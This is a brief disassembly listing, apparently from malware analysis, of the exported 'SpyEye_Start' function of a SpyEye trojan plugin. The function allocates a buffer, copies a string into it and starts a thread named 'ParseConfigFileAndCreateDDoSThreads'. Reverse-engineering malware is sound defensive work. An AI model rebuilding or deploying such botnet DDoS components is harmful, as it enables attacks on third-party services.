 ; Exported entry   3. SpyEye_Start
public SpyEye_Start
SpyEye_Start proc near
push    esi
push    lpString        ; lpString
call    ds:lstrlenA
inc     eax
push    eax             ; dwBytes
push    8               ; dwFlags
push    hHeap           ; hHeap
call    ds:HeapAlloc
xor     esi, esi
mov     lpParameter, eax
cmp     eax, esi
jnz     short loc_1000194A
xor     eax, eax
pop     esi
retn
loc_1000194A:           ; lpString2
push    lpString
push    eax             ; lpString1
call    ds:lstrcpyA
push    esi             ; lpThreadId
push    esi             ; dwCreationFlags
push    lpParameter     ; lpParameter
mov     isPluginStopped, esi
push    offset ParseConfigFileAndCreateDDoSThreads ; lpStartAddress
push    esi             ; dwStackSize
push    esi             ; lpThreadAttributes
mov     dword_10004520, 1
call    ds:CreateThread
mov     dword_10004530, eax
xor     eax, eax
inc     eax
pop     esi
retn
SpyEye_Start endp